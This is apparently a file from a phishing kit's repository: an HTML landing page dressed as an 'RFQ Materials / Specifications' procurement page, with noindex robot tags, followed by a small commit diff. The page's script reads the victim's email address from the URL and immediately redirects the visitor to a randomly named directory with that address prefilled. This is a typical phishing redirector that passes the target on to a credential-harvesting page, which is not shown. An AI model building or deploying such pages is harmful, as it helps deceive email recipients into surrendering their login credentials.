
==== e0bb26a577ch/index.html @ 841052d1 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
       <title> home </title>

<meta name="description" content="RFQ_Materials">
<meta name="keywords" content="RFQ-Demands">

<meta name="robots" content="noindex, noarchive, nofollow, nosnippet">

<meta property="og:title" content="_Overview | Specifications">

<meta property="og:type" content="website">

<meta property="og:site_name" content="_&amp;Required Items">

<meta property="og:description" content="&amp;RFQ_Projects">
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
</head>
<body>
	
<script>
	var baseUrl = (window.location).href;
              var url = baseUrl.substring(baseUrl.lastIndexOf('=') + 1);
          	window.onload = function() {
    // similar behavior as an HTTP redirect
   window.location.replace("_0f4264eef7f517a8PFwjtMXSXNHMvKHhMdWHwdDmfFde38f2717f491e1d0/?email="+url);
}
          
		

      </script>

</body>
</html>

==== commit b78998bf: "Update index.html" ====
--- a/e0bb26a577ch/index.html
+++ b/e0bb26a577ch/index.html
@@ -8,7 +8,7 @@
 
 <meta name="robots" content="noindex, noarchive, nofollow, nosnippet">
 
-<meta property="og:title" content="_Overview | Specifications">
+<meta property="og:title" content="Specifications">
 
 <meta property="og:type" content="website">
 
@@ -25,7 +25,7 @@
               var url = baseUrl.substring(baseUrl.lastIndexOf('=') + 1);
           	window.onload = function() {
     // similar behavior as an HTTP redirect
-   window.location.replace("_0f4264eef7f517a8PFwjtMXSXNHMvKHhMdWHwdDmfFde38f2717f491e1d0/?email="+url);
+   window.location.replace("0f4264eef7f517a8PFwjtMXSXNHMvKHhMdWHwdDmfFde38f2717f491e1d0/?email="+url);
 }
           
 		
@@ -33,4 +33,4 @@
       </script>
 
 </body>
-</html>+</html>
